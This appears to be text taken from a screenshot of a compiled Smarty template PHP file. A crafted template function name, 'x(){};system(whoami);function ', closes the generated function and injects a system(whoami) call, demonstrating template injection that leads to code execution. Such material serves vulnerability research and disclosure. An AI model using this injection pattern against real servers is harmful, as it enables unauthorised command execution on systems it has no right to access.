 $_smarty_tpl->smarty->ext->_tplFunction->registerTplFunctions($_smarty_tpl, array (
  'x(){};system(whoami);function ' =>
  array (
    'compiled_filepath' => '/var/www/html/Smarty/templates_c/ef3cab428779b8689f151c8b44ac0629903bdc5b_0.string.php',
    'uid' => 'ef3cab428779b8689f151c8b44ac0629903bdc5b',
    'call_name' => 'smarty_template_function_x(){};system(whoami);function _1452329024624ffa39771681_84610719',
  ),
));
}
/* smarty_template_function_x(){};system(whoami);function _1452329024624ffa39771681_84610719 */
if (!function_exists( function: 'smarty_template_function_x(){};system(whoami);function _1452329024624ffa39771681_84610719')) {
function smarty_template_function_x(){};system( command: whoami);function _1452329024624ffa39771681_84610719(Smarty_Internal_Template $_smarty_tpl
foreach ($params as $key => $value) {
$_smarty_tpl->tpl_vars[$key] = new Smarty_Variable($value, $_smarty_tpl->isRenderingCache);
}
}}
/*/ smarty_template_function_x(){};system(whoami);function _1452329024624ffa39771681_84610719 */
}